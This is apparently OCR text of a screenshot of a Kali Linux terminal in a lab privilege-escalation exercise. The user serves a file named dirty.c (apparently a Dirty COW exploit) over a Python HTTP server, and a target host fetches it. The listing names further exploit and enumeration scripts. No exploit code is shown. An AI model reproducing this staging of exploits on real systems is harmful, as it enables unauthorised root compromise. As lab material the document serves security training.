 Applications
File Edit View VM Tabs Help
Home
My Computer
KaliLinux
Dead Duck Publishing - Live S...
Dead Duck Publishing - Live S...
root@kali: ~
root@kali:~/www# nano dirty
root@kali:~/www# nano dirty.c
root@kali:~/www# python -m SimpleHTTPServer 9001
Serving HTTP on 0.0.0.0 port 9001 ...
192.168.200.128 - - [29/Oct/2019 19:29:09] "GET /dirty.c HTTP/1.1" 200 -
^CTraceback (most recent call last):
  File "/usr/lib/python2.7/runpy.py", line 174, in _run_module_as_main
    "__main__", fname, loader, pkg_name)
  File "/usr/lib/python2.7/runpy.py", line 72, in _run_code
    exec code in run_globals
  File "/usr/lib/python2.7/SimpleHTTPServer.py", line 235, in <module>
    test()
  File "/usr/lib/python2.7/SimpleHTTPServer.py", line 231, in test
    BaseHTTPServer.test(HandlerClass, ServerClass)
  File "/usr/lib/python2.7/BaseHTTPServer.py", line 610, in test
    httpd.serve_forever()
  File "/usr/lib/python2.7/SocketServer.py", line 231, in serve_forever
    poll_interval)
  File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
    return func(*args)
KeyboardInterrupt
root@kali:~/www#
root@kali:~/www#
root@kali:~/www# ls
dirty  dirty.c  exploit1.c  exploit2.c  LinEnum  LinEnum.sh  linuxprivchecker  linuxprivchecker.py  notes.txt  out.file  out.file2
root@kali:~/www#
[0] 0:ruby- 1:bash* "kali" 21:54 29-Oct-19